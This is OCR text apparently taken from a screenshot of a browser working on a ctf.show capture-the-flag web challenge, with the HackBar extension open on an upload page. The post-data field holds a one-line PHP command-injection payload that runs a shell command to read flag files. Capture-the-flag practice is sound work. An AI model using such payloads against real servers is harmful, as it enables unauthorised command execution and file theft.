 beade32d-a17d-4dd0-9a5e-600ff51ca81a.challenge.ctf.show/upload/index.php
New Folder ctf web Bing crypto tools Misc tools ctf.show Hello CTF
nothing here
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://beade32d-a17d-4dd0-9a5e-600ff51ca81a.challenge.ctf.show/upload/index.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
a=system("cat ../f*");
H
H
H